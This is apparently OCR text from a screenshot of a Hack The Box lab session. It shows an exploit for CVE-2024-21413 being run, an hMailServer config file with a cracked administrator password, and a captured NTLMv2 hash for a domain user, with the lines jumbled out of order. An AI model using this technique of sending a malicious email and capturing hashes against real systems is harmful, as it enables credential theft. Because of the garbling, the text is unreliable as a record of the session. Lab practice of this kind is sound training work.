 zerox30@zeroX30: ~/HTB/OSCP/Windows/Mailing/exploit/CVE-2024-21
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2024-21413]
└─$ python3 exploit.py
Enter your attacker email password: homenetworkingadministrator
2 ProgramFolder=C:\Program Files (x86)\hMailServer
Email delivered
Folder=C:\Program Files (x86)\hMailServer\Database
4 DataFolder=C:\Program Files (x86)\hMailServer\Data
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2024-21413]
└─$
6 TempFolder=C:\Program Files (x86)\hMailServer\Temp
7 EventFolder=C:\Program Files (x86)\hMailServer\Events
8 [GUILanguages]
9 ValidLanguages=english,swedish
zerox30@zeroX30: ~/HTB/OSCP/Windows/Mailing/exploit/CVE-2024-21
11 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7 → homenetworkingadministrator
[+] Listening for events...
13 Type=MSSQLCE
[SMB] NTLMv2-SSP Client   : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash     : maya::MAILING:62dda9df2b9ec6b1:9F32199E33BFD5222F6592F7B948A20B:0101000000000
60001001E00570049004E002D004300330045005000340051005900380047005500550004003400570049004E002D004300330045
00430041004C000300140050004D00410056002E004C004F00430041004C000500140050004D00410056002E004C004F004300410
000000000000000020000078D5301AB716D87F6794BED40D2854D56422783EEF8572D2C3A8BF2EFBFB1E030A00100000000000000
30002E00310034002E003100360000000000000000000
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya